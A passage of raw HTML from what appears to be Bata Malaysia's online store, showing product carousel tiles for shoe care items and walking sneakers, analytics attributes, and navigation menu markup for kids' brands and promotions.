        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900001">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900001"
        data-analytics-product-id="521D_2019_9900001"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html"
        aria-labelledby="brand-521D_2019_9900001 product-521D_2019_9900001-name product-521D_2019_9900001-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900001-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900001"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900001"
    data-dimension1="521D_019900015701U"
    data-dimension2="9900001"
    data-dimension3="521D_2019_9900001"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
